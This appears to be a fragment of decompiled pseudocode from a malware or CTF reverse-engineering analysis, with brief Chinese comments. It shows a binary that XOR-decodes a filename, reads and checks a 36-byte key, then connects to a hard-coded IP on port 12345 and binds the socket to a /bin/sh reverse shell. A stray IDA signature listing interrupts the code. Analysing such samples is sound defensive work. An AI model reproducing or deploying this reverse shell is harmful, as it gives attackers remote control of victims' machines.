 ptr = j___GI___libc_malloc(0x24u);
n__x19_ = '\x19';
qmemcpy(name, "\x19B[F\x19UYXP_Q", sizeof(name));
for ( p_name = (sockaddr_in *)name; ; n__x19_ = p_name->sin_family )
{
p_name = (sockaddr_in *)((char *)p_name + 1);
p_name[-1].sin_zero[7] = n__x19_ ^ 0x36;     // 11字节文件名经异或0x36解密
if ( &serv_addr == p_name )
break;
}
stream = (FILE *)IO_new_fopen(name, "r");
fp = (FILE_0 *)stream;
if ( !stream )
goto LABEL_52;
fread(ptr, 1u, 36u, stream);
fclose(fp);
if ( !KIwmJt((char *)ptr) )
goto LABEL_6;
fd = socket(2, 1, 0);
if ( fd < 0
|| (*(_DWORD *)&serv_addr.sin_family = 0x39300002, _GI___inet_pton(2, "115.45.56.88", &serv_addr.sin_addr) <= 0)// _回连ip
|| connect(fd, (const struct sockaddr *)&serv_addr, 0x10u) < 0 )
{
int __fastcall(int af_0, const char *src, void *dst)
0: 0004 edi        int af_0;
1: 0008 rsi        const char *src;
2: 0008 rdx        void *dst;
RET 0004 eax        int;
TOTAL STKARGS SIZE: 0
LABEL_52:
_GI_exit(-1);
}
dup2(fd, 0);
dup2(fd, 1);
dup2(fd, 2);
_GI_execl("/bin/sh", "sh", 0);
close(fd);